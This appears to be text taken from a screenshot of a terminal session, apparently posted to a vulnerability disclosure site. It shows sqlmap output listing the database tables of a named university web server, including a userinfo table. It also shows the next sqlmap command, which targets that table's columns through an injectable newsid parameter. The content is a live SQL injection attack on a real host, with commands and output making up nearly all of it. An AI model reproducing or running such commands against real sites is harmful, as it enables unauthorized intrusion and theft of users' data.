 Database: Microsoft_Access_masterdb
[3 tables]
+----------+
| books    |
| news     |
| userinfo |
+----------+
[16:48:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3141 times
[16:48:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
tgw.hbu.edu.cn'
[*] shutting down at 16:48:17
root@bogon:~# sqlmap -u "http://tgw.hbu.edu.cn/shownewsdetail.asp?newsid=117" -T
userinfo --columns
www.wooyun.org